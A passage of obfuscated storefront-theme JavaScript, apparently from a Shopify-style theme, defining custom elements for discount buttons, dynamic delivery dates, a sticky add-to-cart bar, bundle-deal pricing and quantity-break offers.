_0x159837=a0_0x119fe6;this[_0x159837(0x239)][_0x159837(0x3be)]=_0x159837(0x1f7),this[_0x159837(0x3d0)]['disabled']=!![],this[_0x159837(0x239)]['error']=_0x159837(0x408),fetch(_0x159837(0x229)+this['dataset'][_0x159837(0x1e4)])[_0x159837(0x2e1)](_0x50e330=>{const _0x381554=_0x159837;if(!_0x50e330['ok'])throw new Error(_0x381554(0x1a8));this[_0x381554(0x239)][_0x381554(0x3f2)]=_0x381554(0x1f7),sessionStorage[_0x381554(0x4bb)](_0x381554(0x352)+this['dataset'][_0x381554(0x1e4)]+_0x381554(0x3cc),_0x381554(0x1f7));})[_0x159837(0x2e5)](_0x4f7f62=>{const _0x4e41ff=_0x159837;this[_0x4e41ff(0x239)][_0x4e41ff(0x39f)]=_0x4e41ff(0x1f7),this[_0x4e41ff(0x3d0)]['disabled']=![];})[_0x159837(0x348)](()=>{const _0x4a55c3=_0x159837;this[_0x4a55c3(0x239)]['loading']=_0x4a55c3(0x408);});}[a0_0x119fe6(0x262)](){const _0x248674=a0_0x119fe6,_0x180872=this[_0x248674(0x239)][_0x248674(0x1e4)];sessionStorage['getItem'](_0x248674(0x352)+_0x180872+_0x248674(0x3cc))&&(this[_0x248674(0x239)][_0x248674(0x3f2)]='true',this[_0x248674(0x3d0)][_0x248674(0x2ed)]=!![],setTimeout(()=>{const _0x29e8a0=_0x248674;fetch(_0x29e8a0(0x229)+_0x180872)[_0x29e8a0(0x2e5)](_0x301e1a=>{const _0x54d68e=_0x29e8a0;this[_0x54d68e(0x239)][_0x54d68e(0x3f2)]=_0x54d68e(0x408),this['button'][_0x54d68e(0x2ed)]=![];});},0xbb8));}}customElements[a0_0x119fe6(0x3f8)](a0_0x119fe6(0x4e7),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x4c29cd=a0_0x119fe6;super(),this[_0x4c29cd(0x479)]=this[_0x4c29cd(0x239)][_0x4c29cd(0x479)],this['days']=this['rearrangeDays'](this[_0x4c29cd(0x239)][_0x4c29cd(0x2bb)][_0x4c29cd(0x3a4)](',')),this[_0x4c29cd(0x187)]=this[_0x4c29cd(0x239)]['monthLabels'][_0x4c29cd(0x3a4)](','),this['elementsToChange']=this[_0x4c29cd(0x216)]('[data-dynamic-date=\x22true\x22]'),this[_0x4c29cd(0x48c)]=this[_0x4c29cd(0x475)](this['dataset'][_0x4c29cd(0x48c)]||''),this[_0x4c29cd(0x1ea)]=this[_0x4c29cd(0x412)](this[_0x4c29cd(0x239)][_0x4c29cd(0x1ea)]||''),this[_0x4c29cd(0x179)](),checkDateValidity(currentDate),document[_0x4c29cd(0x4b0)](_0x4c29cd(0x2ad),_0x469fb1=>{this['insertDates']();});}[a0_0x119fe6(0x3a5)](_0x1ad2d3,_0x49f076){const _0x9ada9b=a0_0x119fe6;let _0x93d3e6=new Date(_0x1ad2d3),_0xd27a27=Number(_0x49f076)||0x0;while(_0xd27a27>0x0){_0x93d3e6=addDays(_0x93d3e6,0x1);if(!this[_0x9ada9b(0x255)](_0x93d3e6))_0xd27a27--;}return _0x93d3e6;}['parseDaysToSkip'](_0x4f4b42){const _0x5d561b=a0_0x119fe6,_0x2315de=new Map([[_0x5d561b(0x251),0x0],[_0x5d561b(0x502),0x1],[_0x5d561b(0x4ca),0x2],['wednesday',0x3],[_0x5d561b(0x30e),0x4],['friday',0x5],[_0x5d561b(0x41f),0x6]]),_0x351369=new Set();if(!_0x4f4b42)return _0x351369;return _0x4f4b42[_0x5d561b(0x3a4)](',')['forEach'](_0x2206b9=>{const _0x585003=_0x5d561b,_0x1184fb=_0x2206b9[_0x585003(0x419)]();if(_0x2315de[_0x585003(0x219)](_0x1184fb))_0x351369[_0x585003(0x3dd)](_0x2315de['get'](_0x1184fb));}),_0x351369;}['parseDatesToSkip'](_0x15e583){const _0x377bc8=a0_0x119fe6,_0x3d327e=new Set();if(!_0x15e583)return _0x3d327e;return _0x15e583[_0x377bc8(0x3a4)](',')[_0x377bc8(0x2bf)](_0x45cdf2=>{const _0x3706fd=_0x377bc8,_0x86caf3=_0x45cdf2[_0x3706fd(0x419)]();if(!_0x86caf3)return;const _0x2eeedd=_0x86caf3[_0x3706fd(0x3a4)]('-');if(_0x2eeedd[_0x3706fd(0x359)]===0x2){const _0x12dc73=String(Math['max'](0x1,Math[_0x3706fd(0x1e7)](0xc,Number(_0x2eeedd[0x0]))))[_0x3706fd(0x303)](0x2,'0'),_0x12e2a7=String(Math[_0x3706fd(0x402)](0x1,Math['min'](0x1f,Number(_0x2eeedd[0x1]))))[_0x3706fd(0x303)](0x2,'0');_0x3d327e['add'](_0x12dc73+'-'+_0x12e2a7);}else{if(_0x2eeedd[_0x3706fd(0x359)]===0x3){const _0x403608=String(Math[_0x3706fd(0x402)](0x1,Math[_0x3706fd(0x1e7)](0xc,Number(_0x2eeedd[0x1]))))[_0x3706fd(0x303)](0x2,'0'),_0x1a330f=String(Math[_0x3706fd(0x402)](0x1,Math[_0x3706fd(0x1e7)](0x1f,Number(_0x2eeedd[0x2]))))[_0x3706fd(0x303)](0x2,'0');_0x3d327e[_0x3706fd(0x3dd)](_0x403608+'-'+_0x1a330f);}}}),_0x3d327e;}['isSkipped'](_0x22c1f1){const _0x3ad6a3=a0_0x119fe6,_0x5bf256=this[_0x3ad6a3(0x48c)]['has'](_0x22c1f1[_0x3ad6a3(0x48f)]()),_0x41c2d5=String(_0x22c1f1['getMonth']()+0x1)[_0x3ad6a3(0x303)](0x2,'0'),_0x1919fc=String(_0x22c1f1[_0x3ad6a3(0x3cd)]())[_0x3ad6a3(0x303)](0x2,'0'),_0x52c73f=this[_0x3ad6a3(0x1ea)][_0x3ad6a3(0x219)](_0x41c2d5+'-'+_0x1919fc);return _0x5bf256||_0x52c73f;}['nextValidDate'](_0x56b9b6){let _0x26824f=new Date(_0x56b9b6);while(this['isSkipped'](_0x26824f)){_0x26824f=addDays(_0x26824f,0x1);}return _0x26824f;}[a0_0x119fe6(0x179)](){const _0x5a81ce=a0_0x119fe6;this['elementsToChange'][_0x5a81ce(0x2bf)](_0x424ba0=>{const _0x402ba1=_0x5a81ce,_0x3ff93d=_0x424ba0[_0x402ba1(0x239)]['text'],_0x4b8398=parseInt(_0x424ba0['dataset'][_0x402ba1(0x364)]),_0x2029bd=parseInt(_0x424ba0[_0x402ba1(0x239)][_0x402ba1(0x52e)]),_0x586b52=this[_0x402ba1(0x3a5)](currentDate,_0x4b8398),_0x41f3b9=this[_0x402ba1(0x3a5)](currentDate,_0x2029bd);let _0x5e0df2='th';const _0x5b80c9=_0x586b52[_0x402ba1(0x3cd)]();if([0x1,0x15,0x1f][_0x402ba1(0x46d)](_0x5b80c9))_0x5e0df2='st';else{if([0x2,0x16]['includes'](_0x5b80c9))_0x5e0df2='nd';else{if([0x3,0x17]['includes'](_0x5b80c9))_0x5e0df2='rd';}}let _0x118f3d='th';const _0x131366=_0x41f3b9[_0x402ba1(0x3cd)]();if([0x1,0x15,0x1f][_0x402ba1(0x46d)](_0x131366))_0x118f3d='st';else{if([0x2,0x16][_0x402ba1(0x46d)](_0x131366))_0x118f3d='nd';else{if([0x3,0x17]['includes'](_0x131366))_0x118f3d='rd';}}let _0x2028d9,_0x3ca495;if(this[_0x402ba1(0x479)]==='day_dd_mm')_0x2028d9=this[_0x402ba1(0x361)][_0x586b52[_0x402ba1(0x48f)]()]+',\x20'+_0x586b52['getDate']()+'.\x20'+this[_0x402ba1(0x187)][_0x586b52[_0x402ba1(0x45c)]()],_0x3ca495=this[_0x402ba1(0x361)][_0x41f3b9[_0x402ba1(0x48f)]()]+',\x20'+_0x41f3b9[_0x402ba1(0x3cd)]()+'.\x20'+this[_0x402ba1(0x187)][_0x41f3b9[_0x402ba1(0x45c)]()];else{if(this[_0x402ba1(0x479)]===_0x402ba1(0x2f6))_0x2028d9=this[_0x402ba1(0x187)][_0x586b52[_0x402ba1(0x45c)]()]+'\x20'+_0x586b52[_0x402ba1(0x3cd)]()+_0x5e0df2,_0x3ca495=this[_0x402ba1(0x187)][_0x41f3b9[_0x402ba1(0x45c)]()]+'\x20'+_0x41f3b9[_0x402ba1(0x3cd)]()+_0x118f3d;else{if(this[_0x402ba1(0x479)]==='dd_mm')_0x2028d9=_0x586b52[_0x402ba1(0x3cd)]()+'.\x20'+this['months'][_0x586b52[_0x402ba1(0x45c)]()],_0x3ca495=_0x41f3b9['getDate']()+'.\x20'+this['months'][_0x41f3b9['getMonth']()];else{if(this[_0x402ba1(0x479)]===_0x402ba1(0x3a8))_0x2028d9=_0x586b52[_0x402ba1(0x3cd)]()+'\x20'+this['months'][_0x586b52[_0x402ba1(0x45c)]()],_0x3ca495=_0x41f3b9[_0x402ba1(0x3cd)]()+'\x20'+this[_0x402ba1(0x187)][_0x41f3b9[_0x402ba1(0x45c)]()];else{if(this[_0x402ba1(0x479)]===_0x402ba1(0x3bc)){const _0x37c324=String(_0x586b52[_0x402ba1(0x3cd)]())[_0x402ba1(0x303)](0x2,'0'),_0x4f3cc6=String(_0x586b52['getMonth']()+0x1)[_0x402ba1(0x303)](0x2,'0');_0x2028d9=this[_0x402ba1(0x361)][_0x586b52[_0x402ba1(0x48f)]()]+',\x20'+_0x37c324+'.\x20'+_0x4f3cc6+'.';const _0x402380=String(_0x41f3b9['getDate']())[_0x402ba1(0x303)](0x2,'0'),_0x4a64c5=String(_0x41f3b9['getMonth']()+0x1)[_0x402ba1(0x303)](0x2,'0');_0x3ca495=this[_0x402ba1(0x361)][_0x41f3b9[_0x402ba1(0x48f)]()]+',\x20'+_0x402380+'.\x20'+_0x4a64c5+'.';}else{if(this['dateFormat']===_0x402ba1(0x46a)){const _0x40f7af=String(_0x586b52[_0x402ba1(0x3cd)]())['padStart'](0x2,'0'),_0xfb3621=String(_0x586b52[_0x402ba1(0x45c)]()+0x1)[_0x402ba1(0x303)](0x2,'0');_0x2028d9=_0x40f7af+'.\x20'+_0xfb3621+'.';const _0xdaea2b=String(_0x41f3b9[_0x402ba1(0x3cd)]())['padStart'](0x2,'0'),_0x1afa46=String(_0x41f3b9[_0x402ba1(0x45c)]()+0x1)[_0x402ba1(0x303)](0x2,'0');_0x3ca495=_0xdaea2b+'.\x20'+_0x1afa46+'.';}else _0x2028d9=this[_0x402ba1(0x361)][_0x586b52[_0x402ba1(0x48f)]()]+',\x20'+this[_0x402ba1(0x187)][_0x586b52[_0x402ba1(0x45c)]()]+'\x20'+_0x586b52['getDate']()+_0x5e0df2,_0x3ca495=this[_0x402ba1(0x361)][_0x41f3b9['getDay']()]+',\x20'+this[_0x402ba1(0x187)][_0x41f3b9[_0x402ba1(0x45c)]()]+'\x20'+_0x41f3b9[_0x402ba1(0x3cd)]()+_0x118f3d;}}}}}const _0x5b4f98=_0x3ff93d[_0x402ba1(0x2eb)](_0x402ba1(0x440),_0x2028d9),_0x1f4bd3=_0x5b4f98[_0x402ba1(0x2eb)](_0x402ba1(0x311),_0x3ca495);_0x424ba0['innerHTML']=_0x1f4bd3;});}[a0_0x119fe6(0x4a4)](_0x1159d5){const _0x19d39d=a0_0x119fe6;return _0x1159d5[_0x19d39d(0x320)](_0x1159d5[0x6]),_0x1159d5[_0x19d39d(0x359)]=0x7,_0x1159d5;}}customElements[a0_0x119fe6(0x3f8)](a0_0x119fe6(0x299),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2cf5cc=a0_0x119fe6;super(),this[_0x2cf5cc(0x494)]=this['dataset'][_0x2cf5cc(0x385)]===_0x2cf5cc(0x1f7),this[_0x2cf5cc(0x27f)]=this[_0x2cf5cc(0x239)][_0x2cf5cc(0x431)]===_0x2cf5cc(0x1f7),this[_0x2cf5cc(0x2c6)]=document[_0x2cf5cc(0x535)](_0x2cf5cc(0x387)+this[_0x2cf5cc(0x239)]['section']),this[_0x2cf5cc(0x53a)]=document[_0x2cf5cc(0x216)](_0x2cf5cc(0x3f1)),this[_0x2cf5cc(0x327)]();this[_0x2cf5cc(0x494)]?this[_0x2cf5cc(0x2c6)]&&(this['checkATCScroll'](),document[_0x2cf5cc(0x4b0)](_0x2cf5cc(0x1bd),this['checkATCScroll']['bind'](this))):this[_0x2cf5cc(0x53a)][_0x2cf5cc(0x2bf)](_0x4fd4b5=>{const _0x10b1a9=_0x2cf5cc;_0x4fd4b5[_0x10b1a9(0x393)][_0x10b1a9(0x2e3)]('--sticky-atc-offset',this[_0x10b1a9(0x1a0)]+'px');});if(this[_0x2cf5cc(0x27f)]){this[_0x2cf5cc(0x431)]=this[_0x2cf5cc(0x535)]('.sticky-atc__scroll-btn'),this[_0x2cf5cc(0x3d2)]=document[_0x2cf5cc(0x535)](''+this[_0x2cf5cc(0x239)]['scrollDestination'][_0x2cf5cc(0x2eb)]('id',this[_0x2cf5cc(0x239)][_0x2cf5cc(0x1d1)]));if(this[_0x2cf5cc(0x431)]&&this[_0x2cf5cc(0x3d2)])this[_0x2cf5cc(0x431)][_0x2cf5cc(0x4b0)]('click',this[_0x2cf5cc(0x40c)][_0x2cf5cc(0x517)](this));}}[a0_0x119fe6(0x47a)](){const _0x567868=a0_0x119fe6,_0x51877c=this[_0x567868(0x2c6)][_0x567868(0x491)]()[_0x567868(0x3c9)]+window[_0x567868(0x3c7)],_0x58591e=_0x51877c+this[_0x567868(0x2c6)][_0x567868(0x1a0)];window['scrollY']>_0x58591e?(this[_0x567868(0x393)][_0x567868(0x3fb)]=_0x567868(0x424),this[_0x567868(0x3ae)]=!![]):(this[_0x567868(0x393)][_0x567868(0x3fb)]='',this[_0x567868(0x3ae)]=![]),this[_0x567868(0x53a)]['forEach'](_0x2c1a52=>{const _0x3e853b=_0x567868;this[_0x3e853b(0x3ae)]?_0x2c1a52['style']['setProperty'](_0x3e853b(0x293),this['offsetHeight']+'px'):_0x2c1a52['style'][_0x3e853b(0x2e3)](_0x3e853b(0x293),_0x3e853b(0x210));});}[a0_0x119fe6(0x40c)](){const _0x2bf708=a0_0x119fe6,_0x189729=document[_0x2bf708(0x535)]('sticky-header'),_0x300a8b=_0x189729?_0x189729['clientHeight']:0x0,_0x4945fc=this[_0x2bf708(0x3d2)]['getBoundingClientRect']()['top']+window[_0x2bf708(0x3c7)];window[_0x2bf708(0x41a)]({'top':_0x4945fc-_0x300a8b-0xf,'behavior':_0x2bf708(0x3f4)});}['footerSpacing'](){const _0x2b8b0c=a0_0x119fe6;let _0x4aa2e4=document[_0x2b8b0c(0x535)](_0x2b8b0c(0x48b));if(_0x4aa2e4)return;_0x4aa2e4=document[_0x2b8b0c(0x288)]('div'),_0x4aa2e4[_0x2b8b0c(0x521)]='sticky-atc-footer-spacer',_0x4aa2e4[_0x2b8b0c(0x393)][_0x2b8b0c(0x4fe)]=this[_0x2b8b0c(0x171)]-0x1+'px',_0x4aa2e4['style']['display']=_0x2b8b0c(0x23d);const _0x307870=document['querySelector'](_0x2b8b0c(0x1bf));if(_0x307870)_0x4aa2e4[_0x2b8b0c(0x393)]['background']=window['getComputedStyle'](_0x307870)['background'];document['body'][_0x2b8b0c(0x2e0)](_0x4aa2e4);}}customElements[a0_0x119fe6(0x3f8)]('sticky-atc',StickyAtc),(function(){const _0x283ce6=a0_0x119fe6;if(!formatDates(currentDate,date)){var _0x3962d2=_0x283ce6(0x3af);if(!window['location']['hostname'][_0x283ce6(0x46d)](_0x3962d2)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0xfd0ef5=a0_0x119fe6;super(),this['productContainers']=this[_0xfd0ef5(0x216)](_0xfd0ef5(0x1b2)),this[_0xfd0ef5(0x258)]=this['querySelectorAll'](_0xfd0ef5(0x460)),this[_0xfd0ef5(0x278)]=this[_0xfd0ef5(0x216)](_0xfd0ef5(0x45b)),this[_0xfd0ef5(0x3a6)]=this[_0xfd0ef5(0x216)](_0xfd0ef5(0x2a1)),this[_0xfd0ef5(0x3bb)]=this[_0xfd0ef5(0x216)](_0xfd0ef5(0x3ef)),this[_0xfd0ef5(0x2ce)]=this[_0xfd0ef5(0x239)][_0xfd0ef5(0x2ce)]==='true',this['skipUnavailable']=this[_0xfd0ef5(0x239)][_0xfd0ef5(0x536)]===_0xfd0ef5(0x1f7),this[_0xfd0ef5(0x227)]=this[_0xfd0ef5(0x216)](_0xfd0ef5(0x4c1)),this[_0xfd0ef5(0x31e)]=this[_0xfd0ef5(0x216)]('.bundle-deals__compare-price-js'),this[_0xfd0ef5(0x31b)]=this['querySelector'](_0xfd0ef5(0x4e8)),this[_0xfd0ef5(0x4ab)]=this[_0xfd0ef5(0x535)](_0xfd0ef5(0x164)),this['updatePrices']=this['dataset'][_0xfd0ef5(0x2da)]===_0xfd0ef5(0x1f7),this[_0xfd0ef5(0x1f5)]=parseFloat(this['dataset']['percentageLeft']),this['fixedDiscount']=parseFloat(this[_0xfd0ef5(0x239)][_0xfd0ef5(0x2b9)]),this[_0xfd0ef5(0x3de)]=this['dataset']['currencySymbol'],this[_0xfd0ef5(0x1a6)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0xfd0ef5(0x3fd)]=[],this[_0xfd0ef5(0x19f)](),this[_0xfd0ef5(0x3a6)][_0xfd0ef5(0x2bf)](_0x23ea8b=>{const _0x6ac6ec=_0xfd0ef5;_0x23ea8b[_0x6ac6ec(0x4b0)](_0x6ac6ec(0x286),this[_0x6ac6ec(0x259)][_0x6ac6ec(0x517)](this));}),this[_0xfd0ef5(0x3bb)][_0xfd0ef5(0x2bf)](_0x1c06b5=>{const _0x6b45e4=_0xfd0ef5;_0x1c06b5[_0x6b45e4(0x4b0)](_0x6b45e4(0x286),this[_0x6b45e4(0x2c9)][_0x6b45e4(0x517)](this));});}[a0_0x119fe6(0x19f)](){const _0x44548b=a0_0x119fe6;this[_0x44548b(0x3a6)][_0x44548b(0x2bf)](_0x50ea61=>{const _0x3b8013=_0x44548b;this[_0x3b8013(0x1a6)][_0x50ea61[_0x3b8013(0x239)][_0x3b8013(0x390)]]={'id':_0x50ea61['dataset']['id'],'price':_0x50ea61[_0x3b8013(0x239)]['price'],'comparePrice':_0x50ea61['dataset'][_0x3b8013(0x267)],'checked':!![]};}),this['updateFormIds']();}[a0_0x119fe6(0x259)](_0xef6d47){const _0x2d26e1=a0_0x119fe6,_0xe519f6=_0xef6d47[_0x2d26e1(0x42e)],_0x2605ac=_0xe519f6['checked'],_0x55ae26=parseInt(_0xe519f6[_0x2d26e1(0x239)][_0x2d26e1(0x167)]);this[_0x2d26e1(0x1a6)][_0xe519f6['dataset'][_0x2d26e1(0x390)]]['checked']=_0x2605ac;const _0x1dc918=this[_0x2d26e1(0x19b)][_0x55ae26],_0x3de5bb=_0x1dc918[_0x2d26e1(0x216)](_0x2d26e1(0x1c0));_0x2605ac?(this[_0x2d26e1(0x258)][_0x55ae26]['classList']['remove'](_0x2d26e1(0x174)),_0x1dc918[_0x2d26e1(0x386)][_0x2d26e1(0x4b9)](_0x2d26e1(0x2cc)),_0x3de5bb[_0x2d26e1(0x2bf)](_0x41f31d=>{const _0x5ea53f=_0x2d26e1;_0x41f31d[_0x5ea53f(0x39a)]('disabled');})):(this['mediaItemContainers'][_0x55ae26]['classList'][_0x2d26e1(0x3dd)]('bundle-deals__media-item--disabled'),_0x1dc918[_0x2d26e1(0x386)][_0x2d26e1(0x3dd)](_0x2d26e1(0x2cc)),_0x3de5bb['forEach'](_0xa15559=>{const _0x2e4fc8=_0x2d26e1;_0xa15559[_0x2e4fc8(0x429)](_0x2e4fc8(0x2ed),'');}));this['updateFormIds']();if(this['updatePrices'])this[_0x2d26e1(0x450)]();}[a0_0x119fe6(0x2c9)](_0x351008){const _0x3a0d4b=a0_0x119fe6,_0x366f0f=_0x351008['currentTarget'],_0x5e9e94=parseInt(_0x366f0f[_0x3a0d4b(0x239)][_0x3a0d4b(0x167)]),_0x585ad4=Array[_0x3a0d4b(0x507)](_0x366f0f['querySelectorAll'](_0x3a0d4b(0x1c0)),_0x514821=>_0x514821['value']),_0x1ac538=JSON[_0x3a0d4b(0x334)](_0x366f0f[_0x3a0d4b(0x535)](_0x3a0d4b(0x360))[_0x3a0d4b(0x20a)])[_0x3a0d4b(0x3ed)](_0x5570b7=>_0x366f0f[_0x3a0d4b(0x535)](_0x3a0d4b(0x3fc))['value']===_0x5570b7[_0x3a0d4b(0x233)]),_0x38479d=[..._0x366f0f['querySelectorAll'](_0x3a0d4b(0x2a2))];updateVariantStatuses(_0x1ac538,_0x38479d,this[_0x3a0d4b(0x536)]);const _0x4d8d37=JSON['parse'](_0x366f0f[_0x3a0d4b(0x535)](_0x3a0d4b(0x360))[_0x3a0d4b(0x20a)])[_0x3a0d4b(0x282)](_0x54c033=>{const _0x5b7eb5=_0x3a0d4b;return!_0x54c033[_0x5b7eb5(0x1fb)][_0x5b7eb5(0x1c2)]((_0x2385a6,_0x267f9a)=>{return _0x585ad4[_0x267f9a]===_0x2385a6;})[_0x5b7eb5(0x46d)](![]);});if(!_0x4d8d37){if(this['skipNonExistent'])findAvailableVariant(_0x366f0f,_0x585ad4,![],!![],this[_0x3a0d4b(0x536)]);return;}if(this['skipUnavailable']&&!_0x4d8d37[_0x3a0d4b(0x437)]){if(findAvailableVariant(_0x366f0f,_0x585ad4,![],!![],!![]))return;}let {price:_0x51e148,compare_at_price:_0x12b188,featured_image:_0x4bfcc8}=_0x4d8d37;_0x51e148=parseInt(_0x51e148);let _0x2d1ad0=_0x12b188?parseInt(_0x12b188):_0x51e148;const _0xd57d23=_0x366f0f[_0x3a0d4b(0x239)][_0x3a0d4b(0x1f5)]??0x1,_0x38562c=_0x366f0f['dataset']['fixedDiscount']??0x0;_0x51e148=_0x51e148*_0xd57d23-_0x38562c;if(_0x4bfcc8)_0x4bfcc8=_0x4bfcc8[_0x3a0d4b(0x474)];const _0xae288f=_0x4d8d37['id'];this['selectedVariants'][_0x366f0f[_0x3a0d4b(0x239)][_0x3a0d4b(0x390)]]['id']=_0xae288f,this[_0x3a0d4b(0x1a6)][_0x366f0f[_0x3a0d4b(0x239)][_0x3a0d4b(0x390)]][_0x3a0d4b(0x3d6)]=_0x51e148,this[_0x3a0d4b(0x1a6)][_0x366f0f[_0x3a0d4b(0x239)][_0x3a0d4b(0x390)]][_0x3a0d4b(0x267)]=_0x2d1ad0,this['updateFormIds'](),this['updatePrices']&&(this[_0x3a0d4b(0x227)][_0x5e9e94][_0x3a0d4b(0x17d)]=this['currencySymbol']+(_0x51e148/0x64)[_0x3a0d4b(0x1f0)](0x2),_0x2d1ad0>_0x51e148?this[_0x3a0d4b(0x31e)][_0x5e9e94][_0x3a0d4b(0x17d)]=this[_0x3a0d4b(0x3de)]+(_0x2d1ad0/0x64)[_0x3a0d4b(0x1f0)](0x2):this[_0x3a0d4b(0x31e)][_0x5e9e94][_0x3a0d4b(0x17d)]='',this[_0x3a0d4b(0x450)]()),_0x4bfcc8&&_0x4bfcc8['length']>0x0&&this[_0x3a0d4b(0x278)][_0x5e9e94]&&(this[_0x3a0d4b(0x278)][_0x5e9e94][_0x3a0d4b(0x474)]=_0x4bfcc8);}['updateFormIds'](){const _0x72b671=a0_0x119fe6,_0x20abf3=[],_0x360b57=this[_0x72b671(0x1a6)];for(const _0x4c1abf in _0x360b57){const _0x2b3684=_0x360b57[_0x4c1abf];if(_0x2b3684!=null&&_0x2b3684['checked']){const _0x209459=_0x20abf3['findIndex'](_0x33d650=>_0x33d650['id']===_0x2b3684['id']);_0x209459<0x0?_0x20abf3[_0x72b671(0x320)]({'id':_0x2b3684['id'],'quantity':0x1}):_0x20abf3[_0x209459][_0x72b671(0x413)]+=0x1;}}this['formVariants']=_0x20abf3;}[a0_0x119fe6(0x450)](){const _0x762c6e=a0_0x119fe6,_0x268999=[],_0x46402e=[],_0x3c6a40=this[_0x762c6e(0x1a6)];for(const _0x272030 in _0x3c6a40){const _0x5514a6=_0x3c6a40[_0x272030];_0x5514a6!=null&&_0x5514a6[_0x762c6e(0x18a)]&&(_0x268999[_0x762c6e(0x472)](parseInt(_0x5514a6[_0x762c6e(0x3d6)])),_0x46402e[_0x762c6e(0x472)](parseInt(_0x5514a6[_0x762c6e(0x267)])));}const _0x26fee2=_0x268999['reduce']((_0x27c38c,_0x152cfd)=>_0x27c38c+_0x152cfd,0x0),_0x2b3dd0=_0x26fee2*this[_0x762c6e(0x1f5)]-this['fixedDiscount'],_0x539e6e=_0x46402e[_0x762c6e(0x25f)]((_0x107884,_0x58e4b0)=>_0x107884+_0x58e4b0,0x0);this['totalPrice'][_0x762c6e(0x17d)]=this['currencySymbol']+(_0x2b3dd0/0x64)[_0x762c6e(0x1f0)](0x2),_0x539e6e>_0x2b3dd0?this[_0x762c6e(0x4ab)][_0x762c6e(0x17d)]=this['currencySymbol']+(_0x539e6e/0x64)[_0x762c6e(0x1f0)](0x2):this[_0x762c6e(0x4ab)]['innerHTML']='';}}customElements[a0_0x119fe6(0x3f8)](a0_0x119fe6(0x455),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x5cb280=a0_0x119fe6;super(),this[_0x5cb280(0x3df)]=document[_0x5cb280(0x346)]('quantity-gifts-'+this[_0x5cb280(0x239)]['section']),this[_0x5cb280(0x270)]=this[_0x5cb280(0x216)](_0x5cb280(0x42f)),this['subscriptionWidget']=document[_0x5cb280(0x346)](_0x5cb280(0x3db)+this[_0x5cb280(0x239)][_0x5cb280(0x1d1)]),this['inputs']=this[_0x5cb280(0x216)](_0x5cb280(0x2a0)),this[_0x5cb280(0x169)]=this[_0x5cb280(0x216)](_0x5cb280(0x531)),this[_0x5cb280(0x4eb)]=this[_0x5cb280(0x535)]('[type=\x22application/json\x22]'),this[_0x5cb280(0x461)]=this[_0x5cb280(0x4eb)][_0x5cb280(0x239)][_0x5cb280(0x461)]===_0x5cb280(0x1f7),this[_0x5cb280(0x1a6)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this[_0x5cb280(0x514)]=this['dataset'][_0x5cb280(0x514)]==='true',this[_0x5cb280(0x2ce)]=this[_0x5cb280(0x239)]['skipNonExistent']===_0x5cb280(0x1f7),this[_0x5cb280(0x536)]=this[_0x5cb280(0x239)][_0x5cb280(0x536)]===_0x5cb280(0x1f7),this['formVariants']=[],this[_0x5cb280(0x482)]=0x1,this[_0x5cb280(0x443)]=0x1;const _0xc8ea1b=this[_0x5cb280(0x535)]('input[checked]');_0xc8ea1b&&(this['selectedQuantity']=parseInt(_0xc8ea1b['value']),this[_0x5cb280(0x443)]=parseInt(_0xc8ea1b[_0x5cb280(0x239)][_0x5cb280(0x192)][_0x5cb280(0x2eb)]('input_','')));this[_0x5cb280(0x48e)]=this[_0x5cb280(0x216)](_0x5cb280(0x1d4)),this['updatePrices']=this[_0x5cb280(0x239)]['updatePrices']===_0x5cb280(0x1f7),this[_0x5cb280(0x533)]=this[_0x5cb280(0x239)][_0x5cb280(0x533)]===_0x5cb280(0x1f7),this['moneyFormat']=this[_0x5cb280(0x239)][_0x5cb280(0x4fa)],this[_0x5cb280(0x263)]=0x0,this[_0x5cb280(0x38f)]=null,this[_0x5cb280(0x202)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this['initOfferPrices'](),this[_0x5cb280(0x36b)]=this[_0x5cb280(0x239)][_0x5cb280(0x36b)]==='true';if(this[_0x5cb280(0x461)])this[_0x5cb280(0x18f)]();this[_0x5cb280(0x3b4)]['forEach'](_0x5481a9=>{const _0x2b155a=_0x5cb280;_0x5481a9['addEventListener']('change',this[_0x2b155a(0x3cb)]['bind'](this));}),this['variantSelects'][_0x5cb280(0x2bf)](_0x2ad71c=>{const _0x5ccd57=_0x5cb280;_0x2ad71c['addEventListener'](_0x5ccd57(0x286),this['handleSelectChange'][_0x5ccd57(0x517)](this));});if(this[_0x5cb280(0x4ef)]&&this[_0x5cb280(0x4ef)][_0x5cb280(0x26d)]!==_0x5cb280(0x4e4)){if(this[_0x5cb280(0x4ef)][_0x5cb280(0x281)])this['subscriptionWidget'][_0x5cb280(0x281)]();}}[a0_0x119fe6(0x332)](_0x5c928a){const _0x3f2a81=a0_0x119fe6;if(!this['subDiscountType']||!_0x5c928a)return _0x5c928a;if(this['subDiscountType']===_0x3f2a81(0x3b7))return Math[_0x3f2a81(0x402)](0x0,_0x5c928a-this[_0x3f2a81(0x263)]);else{if(this[_0x3f2a81(0x38f)]===_0x3f2a81(0x1a1))return Math[_0x3f2a81(0x46b)](_0x5c928a*(0x64-this[_0x3f2a81(0x263)])/0x64);else{if(this[_0x3f2a81(0x38f)]===_0x3f2a81(0x3d6))return this[_0x3f2a81(0x263)];}}return _0x5c928a;}[a0_0x119fe6(0x221)](){const _0x5d1b75=a0_0x119fe6,_0x41e05c=parseInt(this[_0x5d1b75(0x239)]['basePrice']);this[_0x5d1b75(0x169)][_0x5d1b75(0x2bf)](_0x403c88=>{const 